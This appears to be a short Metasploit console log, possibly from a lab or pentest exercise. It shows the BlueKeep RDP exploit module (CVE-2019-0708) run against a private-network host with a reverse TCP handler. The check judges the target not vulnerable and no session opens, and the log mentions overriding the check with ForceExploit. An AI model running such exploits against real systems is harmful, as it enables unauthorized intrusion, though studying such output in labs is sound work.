 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.190.133:4444
[*] 192.168.190.130:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.190.130:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[*] 192.168.190.130:3389  - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.190.130:3389 - Exploit aborted due to failure: not-vulnerable: The target is not exploitable. The t
arget service is not running or refused our connection. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >